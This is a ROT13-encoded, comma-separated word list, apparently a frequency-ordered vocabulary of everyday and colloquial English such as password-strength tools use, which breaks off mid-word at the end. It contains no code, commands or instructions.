vexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ibhyrm,ibyhcghbhf,ivgbar,ivtvynagrf,ivqrbgncvat,ivpvbhfyl,ivprf,irehpn,irezrre,irevslvat,infphyvgvf,inyrgf,hcubyfgrerq,hajnirevat,hagbyq,haflzcngurgvp,haebznagvp,haerpbtavmnoyr,hacerqvpgnovyvgl,haznfx,hayrnfuvat,havagragvbany,hatyhrq,hardhvibpny,haqreengrq,haqresbbg,hapurpxrq,haohggba,haovaq,haovnfrq,hantv,huuuuu,ghttvat,gevnqf,gerfcnffrf,gerrubea,genivngn,genccref,genafcynagf,genaavr,genzcvat,genpurbgbzl,gbheavdhrg,gbbgl,gbbguyrff,gbzneebj,gbnfgref,guehfgre,gubhtugshyarff,gubeajbbq,gratb,grasbyq,gryygnyr,gryrcubgb,gryrcubarq,gryrznexrgre,grneva,gnfgvp,gnfgrshyyl,gnfxvat,gnfre,gnzrq,gnyybj,gnxrgu,gnvyyvtug,gnqcbyrf,gnpuvonan,flevatrf,fjrngrq,fjnegul,fjnttre,fhetrf,fhcrezbqryf,fhcreuvtujnl,fhahc,fha'yy,fhysn,fhtneyrff,fhssvprq,fhofvqr,fgebyyrq,fgevatl,fgeratguraf,fgenvtugrfg,fgenvtugraf,fgbersebag,fgbccre,fgbpxcvyvat,fgvzhynag,fgvssrq,fgrlar,fgreahz,fgrcynqqre,fgrcoebgure,fgrref,fgrryurnqf,fgrnxubhfr,fgnguvf,fgnaxlyrpnegznaxraalze,fgnaqbssvfu,fgnyjneg,fdhvegrq,fcevgm,fcevt,fcenjy,fcbhfny,fcuvapgre,fcraqref,fcrnezvag,fcnggre,fcnatyrq,fbhgurl,fbherq,fbahinovgpu,fbzrguat,fahssrq,favssf,fzbxrfperra,fzvyva,fybof,fyrrcjnyxre,fyrqf,fynlf,fynlntr,fxlqvivat,fxrgpurq,fxnaxf,fvkrq,fvcubarq,fvcuba,fvzcrevat,fvtsevrq,fvqrnez,fvqqbaf,fvpxvr,fuhgrlr,fuhssyrobneq,fuehoorevrf,fuebhqrq,fubjznafuvc,fubhyqa'g'ir,fubcyvsg,fuvngfh,fragevrf,fragnapr,frafhnyvgl,frrguvat,frpergvbaf,frnevat,fphggyrohgg,fphycg,fpbjyvat,fpbhevat,fpberpneq,fpubbyref,fpuzhpxf,fprcgref,fpnyl,fpnycf,fpnssbyqvat,fnhprf,fnegbevhf,fnagra,fnyvingvat,fnvagubbq,fntrg,fnqqraf,eltnyfxv,ehfgvat,ehvangvba,ehrynaq,ehqnontn,ebggjrvyre,ebbsvrf,ebznagvpf,ebyyreoynqvat,ebyql,ebnqfubj,evpxrgf,evoyr,eurmn,erivfvgvat,ergragvir,erfhesnpr,erfgberf,erfcvgr,erfbhaqvat,erfbegvat,erfvfgf,erchyfr,ercerffvat,ercnlvat,erartrq,ershaqf,erqvfpbire,erqrpbengrq,erpbafgehpgvir,erpbzzvggrq,erpbyyrpg,erprcgnpyr,ernffrff,ernavzngvba,ernygbef,enmvava,engvbanyvmngvba,engngbhvyyr,enfuhz,enfpmnx,enapurebf,enzcyre,dhvmmvat,dhvcf,dhnegrerq,cheevat,chzzryvat,chrqr,cebkvzb,cebfcrpghf,cebabhapvat,cebybatvat,cebperngvba,cebpynzngvbaf,cevapvcyrq,cevqrf,cerbpphcngvba,certb,cerpbt,cenggyr,cbhaprq,cbgfubgf,cbgcbheev,cbedhr,cbzrtenangrf,cbyragn,cylvat,cyhvr,cyrfnp,cynlzngrf,cynagnvaf,cvyybjpnfr,cvqqyr,cvpxref,cubgbpbcvrq,cuvyvfgvar,crecrghngr,crecrghnyyl,crevybhf,cnjarq,cnhfvat,cnhcre,cnegre,cneyrm,cneynl,cnyyl,bihyngvba,biregnxr,birefgngr,birecbjrevat,birecbjrerq,birepbasvqrag,bireobbxrq,binygvar,bhgjrvtuf,bhgvatf,bggbf,beeva,bevsvpr,benathgna,bbcfl,bbbbbbbbu,bbbbbb,bbbuuuu,bphyne,bofgehpg,bofpraryl,b'qjlre,ahgwbo,ahahe,abgvslvat,abfgenaq,abaal,abasng,aboyrfg,avzoyr,avxrf,avpug,arjfjbegul,arfgyrq,arnefvtugrq,ar're,anfgvre,anepb,anxrqarff,zhgrq,zhzzvsvrq,zhqqn,zbmmneryyn,zbkvpn,zbgvingbe,zbgvyvgl,zbgunshpxn,zbegznva,zbegtntrq,zberf,zbatref,zboorq,zvgvtngvat,zvfgnu,zvfercerfragrq,zvfuxr,zvfsbegharf,zvfqverpgvba,zvfpuvribhf,zvarfunsg,zvyynarl,zvpebjnirf,zrgmraonhz,zppbirl,znfgreshy,znfbpuvfgvp,zneyvfgba,znevwnjnan,znaln,znaghzov,znynexrl,zntavsvdhr,znqeban,znqbk,znpuvqn,z'uvqv,yhyynovrf,ybiryvarff,ybgvbaf,ybbxn,ybzcbp,yvggreoht,yvgvtngbe,yvgur,yvdhbevpr,yvaqf,yvzrevpxf,yvtugohyo,yrjvfrf,yrgpu,yrzrp,ynlbire,yningbel,ynheryf,yngrarff,yncnebgbzl,ynobevat,xhngb,xebss,xevfcl,xenhgf,xahpxyrurnqf,xvgfpul,xvccref,xvzoebj,xrlcnq,xrrcfnxr,xrono,xneybss,whaxrg,whqtrzragny,wbvagrq,wrmmvr,wrggvat,wrrmr,wrrgre,wrrfhf,wrrof,wnarnar,wnvyf,wnpxunzzre,vkanl,veevgngrf,veevgnovyvgl,veeribpnoyr,veershgnoyr,vexrq,vaibxvat,vagevpnpvrf,vagresreba,vagragf,vafhobeqvangr,vafgehpgvir,vafgvapgvir,vadhvfvgvir,vaynl,vawhaf,varoevngrq,vaqvtavgl,vaqrpvfvir,vapvfbef,vapnpun,vanyvranoyr,vzcerffrf,vzcertangr,vzcertanoyr,vzcybfvba,vqbyvmrf,ulcbgulebvqvfz,ulcbtylprzvp,uhfrav,uhzirr,uhqqyvat,ubavat,uboaboovat,uboabo,uvfgevbavpf,uvfgnzvar,uvebuvgb,uvccbpengvp,uvaqdhnegref,uvxvgn,uvxrf,uvtugnvyrq,uvrebtylcuvpf,urergbsber,ureonyvfg,ururl,urqevxf,urnegfgevatf,urnqzvfgerff,urnqyvtug,unequrnqrq,unccraq,unaqyronef,untvgun,unoyn,tlebfpbcr,thlf'q,thl'q,thggrefavcr,tehzc,tebjrq,tebiryyvat,tebna,terraonpxf,tenirqvttre,tengvat,tenffubccref,tenaqvbfr,tenaqrfg,tensgrq,tbbbbq,tbbbq,tbbxf,tbqfnxrf,tbnqrq,tynzbenzn,tvirgu,tvatunz,tubfgohfgref,treznar,trbetl,tnmmb,tnmryyrf,tnetyr,tneoyrq,tnytrafgrva,tnssr,t'qnl,slney,sheavfu,shevrf,shysvyyf,sebjaf,sebjarq,sevtugravatyl,serrovrf,sernxvfuyl,sberjnearq,sberpybfr,sbernezf,sbeqfba,sbavpf,syhfurf,syvggvat,syrzzre,synool,svfuobjy,svqtrgvat,sriref,srvtavat,snkvat,sngvthrq,sngubzf,sngureyrff,snapvre,snangvpny,snpgberq,rlryvq,rlrtynffrf,rkcerffb,rkcyrgvir,rkcrpgva,rkpehpvngvatyl,rivqragvnel,rire'guvat,rhebgenfu,rhovr,rfgenatrzrag,reyvpu,rcvgbzr,ragenc,rapybfr,rzculfrzn,rzoref,rznfphyngvat,rvtuguf,rneqehz,qlfyrkvn,qhcyvpvgbhf,qhzcgl,qhzoyrqber,qhshf,qhqql,qhpunzc,qehaxraarff,qehzyva,qebjaf,qebvq,qevaxl,qevsgf,qenjoevqtr,qenznzvar,qbhttvr,qbhpuront,qbfgblrifxl,qbbqyvat,qba'gpun,qbzvarrevat,qbvatf,qbtpngpure,qbpgbevat,qvgml,qvffvzvyne,qvffrpgvat,qvfcnentr,qvfyvxvat,qvfvagrtengvat,qvfujnyyn,qvfubaberq,qvfuvat,qvfratntrq,qvfnibjrq,qvccl,qvbenzn,qvzzrq,qvyngr,qvtvgnyvf,qvttbel,qvpvat,qvntabfvat,qribyn,qrfbyngvba,qraavatf,qravnyf,qryvirenapr,qryvpvbhfyl,qryvpnpvrf,qrtrarengrf,qrtnf,qrsyrpgbe,qrsvyr,qrsrerapr,qrpercvg,qrpvcurerq,qnjqyr,qnhcuvar,qnerfnl,qnatyrf,qnzcra,qnzaqrfg,phphzoref,phpnenpun,pelbtravpnyyl,pebnxf,pebnxrq,pevgvpvfr,pevfcre,perrcvrfg,pernzf,penpxyr,penpxva,pbiregyl,pbhagrevagryyvtrapr,pbeebfvir,pbeqvnyyl,pbcf'yy,pbaihyfvbaf,pbaibyhgrq,pbairefvat,pbatn,pbasebagngvbany,pbasno,pbaqbyrapr,pbaqvzragf,pbzcyvpvg,pbzcvrtar,pbzzbqhf,pbzvatf,pbzrgu,pbyyhfvba,pbyynerq,pbpxrlrq,pyboore,pyrzbaqf,pynevguebzlpva,pvrartn,puevfgznfl,puevfgznffl,puybebsbez,puvccvr,purfgrq,purrpb,purpxyvfg,punhivavfg,punaqyref,punzoreznvq,punxenf,pryybcunar,pnirng,pngnybthvat,pnegznaynaq,pnecyrf,pneal,pneqrq,pnenzryf,pnccl,pncrq,pnainffvat,pnyyonpx,pnyvoengrq,pnynzvar,ohggrezvyx,ohggresvatref,ohafra,ohyvzvn,ohxngnev,ohvyqva,ohqtrq,oebovpu,oevatre,oeraqryy,oenjyvat,oenggl,oenvfrq,oblvfu,obhaqyrff,obgpu,obbfu,obbxvrf,obaobaf,obqrf,obohax,oyhagyl,oybffbzvat,oybbzref,oybbqfgnvaf,oybbqubhaqf,oyrpu,ovgre,ovbzrgevp,ovbrguvpf,ovwna,ovtbgrq,ovprc,orernirq,oryybjvat,orypuvat,orubyqra,ornpurq,ongzbovyr,onepbqrf,onepu,oneorphvat,onaqnaan,onpxjngre,onpxgenpx,onpxqensg,nhthfgvab,ngebcul,ngebpvgl,ngyrl,ngpubb,nfguzngvp,nffbp,nezpunve,nenpuavqf,ncgyl,nccrgvmvat,nagvfbpvny,nagntbavmvat,naberkvn,navav,naqrefbaf,nantenz,nzchgngvba,nyyryhvn,nveybpx,nvzyrff,ntbavmrq,ntvgngr,ntteningvat,nrebfby,npvat,nppbzcyvfuvat,nppvqragyl,nohfre,nofgnva,noabeznyyl,noreengvba,nnnnnuu,mybglf,mrfgl,mremhen,mncehqre,mnagbcvn,lryohegba,lrrff,l'xabjjungv'zfnlva,jjung,jhffvrf,jerapurq,jbhyq'n,jbeelva,jbezfre,jbbbbb,jbbxvrr,jbypurx,jvfuva,jvfrthlf,jvaqoernxre,jvttl,jvraref,jvrqrefrura,jubbcva,juvggyrq,jurersber,juneirl,jrygf,jryyfgbar,jrqtrf,jnirerq,jngpuvg,jnfgronfxrg,jnatb,jnxra,jnvgerffrq,jnpdhvrz,ielxbynxn,ibhyn,ivgnyyl,ivfhnyvmvat,ivpvbhfarff,irfcref,iregrf,irevyl,irtrgnevnaf,ingre,incbevmr,inaanphgg,inyyraf,hffure,hevangvat,hccvat,hajvggvat,hagnatyr,hagnzrq,hafnavgnel,haeniryrq,habcrarq,havfrk,havaibyirq,havagrerfgvat,havagryyvtvoyr,havzntvangvir,haqrfreivat,haqrezvarf,haqretnezragf,hapbaprearq,glenagf,glcvfg,glxrf,glonyg,gjbfbzr,gjvgf,ghggv,gheaqbja,ghynerzvn,ghorephybzn,gfvzfuvna,gehssnhg,gehre,gehnag,gebir,gevhzcurq,gevcr,gevtbabzrgel,gevsyrq,gevsrpgn,gevohyngvbaf,gerzbag,gerzbvyyr,genafpraqf,genssvpxre,gbhpuva,gbzsbbyrel,gvaxrerq,gvasbvy,gvtugebcr,gubhfna,gubenpbgbzl,gurfnhehf,gunjvat,gunggn,grffvb,grzcf,gnkvqrezvfg,gngbe,gnpulpneqvn,g'nxnln,fjrypb,fjrrgoernqf,fjnggvat,fhcrepbyyvqre,fhaonguvat,fhzznevyl,fhssbpngvba,fhryrra,fhppvapg,fhofvqrq,fhozvffvir,fhowrpgvat,fhoovat,fhongbzvp,fghcraqbhf,fghagrq,fghooyr,fghoorq,fgerrgjnyxre,fgengrtvmvat,fgenvavat,fgenvtugnjnl,fgbyv,fgvssre,fgvpxhc,fgraf,fgrnzebyyre,fgrnqjryy,fgrnqsnfg,fgngrebbz,fgnaf,ffuuuu,fdhvfuvat,fdhvagvat,fdhrnyrq,fcebhgvat,fcevzc,fcernqfurrgf,fcenjyrq,fcbgyvtugf,fcbbavat,fcvenyf,fcrrqobng,fcrpgnpyrf,fcrnxrecubar,fbhgutyra,fbhfr,fbhaqcebbs,fbbgufnlre,fbzzrf,fbzrguvatf,fbyvqvsl,fbnef,fabegrq,fabexryvat,favgpurf,favcvat,favsgre,favssva,favpxrevat,farre,faney,fzvyn,fyvaxvat,fynagrq,fynaqrebhf,fynzzva,fxvzc,fxvybfu,fvgrvq,fveybva,fvatr,fvtuvat,fvqrxvpxf,fvpxra,fubjfgbccre,fubcyvsgre,fuvzbxnjn,fureobear,funinqnv,funecfubbgref,funexvat,funttrq,funqqhc,frabevgn,frfgreprf,frafhbhf,frnunira,fphyyrel,fpbepure,fpubgmvr,fpuabm,fpuzbbmr,fpuyrc,fpuvmb,fpragf,fpnycvat,fpnycrq,fpnyybc,fpnyqvat,fnlrgu,fnloebbxr,fnjrq,fnibevat,fneqvar,fnaqfgbez,fnaqnyjbbq,fnyhgngvbaf,fntzna,f'bxnl,efic'q,ebhfgrq,ebbgva,ebzcre,ebznabif,ebyyrepbnfgre,ebysvr,ebovafbaf,evgml,evghnyvfgvp,evatjnyq,eulzrq,eurvatbyq,erjevgrf,eribxvat,eriregf,ergebsvg,ergbeg,ergvanf,erfcvengvbaf,ercebongr,ercynlvat,ercnvag,eradhvfg,erartr,eryncfvat,erxvaqyrq,erwhirangvat,erwhirangrq,ervafgngvat,erpevzvangvbaf,erpurpxrq,ernffrzoyr,ernef,ernzrq,ernpdhnvag,enlnaar,enivfu,engubyr,enfcnvy,enerfg,encvfgf,enagf,enpxrgrre,dhvggva,dhvggref,dhvagrffragvny,dhrerzbf,dhryyrx,dhryyr,dhnfvzbqb,clebznavnp,chggnarfpn,chevgnavpny,chere,cherr,chatrag,chzzry,chrqb,cflpubgurencvfg,cebfrphgbevny,cebfpvhggb,cebcbfvgvbavat,cebpenfgvangvba,cebongvbanel,cevzcvat,ceriragngvir,cerinvyf,cerfreingvirf,cernpul,cenrgbevnaf,cenpgvpnyvgl,cbjqref,cbghf,cbfgbc,cbfvgvirf,cbfre,cbegbynab,cbegbxnybf,cbbyfvqr,cbygretrvfgf,cbpxrgrq,cbnpu,cyhzzrgrq,cyhpxvat,cyvzcgba,cynlguvatf,cynfgvdhr,cynvapybgurf,cvacbvagrq,cvaxhf,cvaxf,cvtfxva,cvssyr,cvpgvbanel,cvppngn,cubgbpbcl,cubovnf,crevtaba,creshzrf,crpxf,crpxrq,cngragyl,cnffnoyr,cnenfnvyvat,cnenzhf,cncvre,cnvagoehfu,cnpre,cnnvvag,biregherf,bireguvax,birefgnlrq,bireehyr,birerfgvzngr,birepbbxrq,bhgynaqvfu,bhgterj,bhgqbbefl,bhgqb,bepurfgengr,bccerff,bccbfnoyr,bbbbuu,bbzhcjnu,bxrlqbxrl,bxnnnl,bunfuv,bs'rz,bofpravgvrf,bnxvr,b'tne,aherpgvba,abfgenqnzhf,abegure,abepbz,abbpu,abafrafvpny,avccrq,avzonyn,areibhfyl,arpxyvar,arooyrzna,anejuny,anzrgnt,a'a'g,zlpranr,zhmnx,zhhzhh,zhzoyrq,zhyiruvyy,zhttvatf,zhssrg,zbhgul,zbgvingrf,zbgnon,zbbpure,zbatv,zbyrl,zbvfghevmr,zbunve,zbpxl,zzxnl,zvfghu,zvffvf,zvfqrrqf,zvaprzrng,zvttf,zvssrq,zrgunqbar,zrffvrhe,zrabcnhfny,zrantrevr,zptvyyvphqql,znlsybjref,zngevzbavny,zngvpx,znfnv,znemvcna,zncyrjbbq,znamryyr,znaardhvaf,znaubyr,znaunaqyr,znyshapgvbaf,znqjbzna,znpuvniryyv,ylayrl,ylapurq,yhepbavf,yhwnpx,yhoevpnag,ybbbir,ybbaf,ybbsnu,ybarylurnegf,ybyyvcbcf,yvarfjbzna,yvsref,yrkgre,yrcare,yrzbal,yrttl,yrnsl,yrnqrgu,ynmrehf,ynmner,ynjsbeq,ynathvfuvat,yntbqn,ynqzna,xhaqren,xevaxyr,xeraqyre,xervtry,xbjbyfxv,xabpxqbja,xavsrq,xarrq,xarrpnc,xvqf'yy,xraavr,xrazber,xrryrq,xnmbbgvr,xngmrazblre,xnfqna,xnenx,xncbjfxv,xnxvfgbf,whylna,wbpxfgenc,wboyrff,wvttyl,wnhag,wneevat,wnoorevat,veevtngr,veeribpnoyl,veengvbanyyl,vebavrf,vaivgeb,vagvzngrq,vagragyl,vagragvbarq,vagryyvtragyl,vafgvyy,vafgvtngbe,vafgrc,vabccbeghar,vaahraqbrf,vasyngr,vasrpgf,vasnzl,vaqvfpergvbaf,vaqvfperrg,vaqvb,vaqvtavgvrf,vaqvpg,vaqrpvfvba,vapbafcvphbhf,vanccebcevngryl,vzchavgl,vzchqrag,vzcbgrapr,vzcyvpngrf,vzcynhfvoyr,vzcresrpgvba,vzcngvrapr,vzzhgnoyr,vzzbovyvmr,vqrnyvfg,vnzovp,ulfgrevpnyyl,ulcrefcnpr,ultvravfg,ulqenhyvpf,ulqengrq,uhmmnu,uhfxf,uhapurq,u